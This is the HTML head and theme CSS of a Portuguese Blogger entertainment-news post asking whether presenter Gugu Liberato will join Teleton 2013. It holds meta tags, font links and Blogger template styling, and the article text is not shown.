

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html
body_size: 65396
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Gugu ainda não respondeu se estará no Teleton 2013</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/8242207502101817305/comments/default" />
<meta content='        Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Gugu ainda não respondeu se estará no Teleton 2013' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' property='og:url'/>
<meta content='        Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBt6u6dbr119ZD2TdSVT8p62gSHnwgMAM1RLwuKIrDlgZzdRClqNmXeJaVFWtsyCDYudVxziBksbIHug4K9g-1NwT2nk0MobSTEfn-3SaJ5tDQV9mOq2XxNbd06NikYEGuprrF1yRvbao/s1600/5b30df7df7a5634221124e720b54e76c.jpg' name='twitter:image'/>
<meta content='Gugu ainda não respondeu se estará no Teleton 2013' property='og:title'/>
<meta content='Gugu ainda não respondeu se estará no Teleton 2013' name='keywords'/>
<link href='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Gugu ainda não respondeu se estará no Teleton 2013' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/10/gugu-ainda-nao-respondeu-se-estara-no.html' name='twitter:domain'/>
<meta content='        Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo...' name='twitter:description'/>
<meta content='        Permanece o suspense. Até agora não existe uma confirmação oficial do Gugu Liberato, se ele participará ou não do Teleton do próximo...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
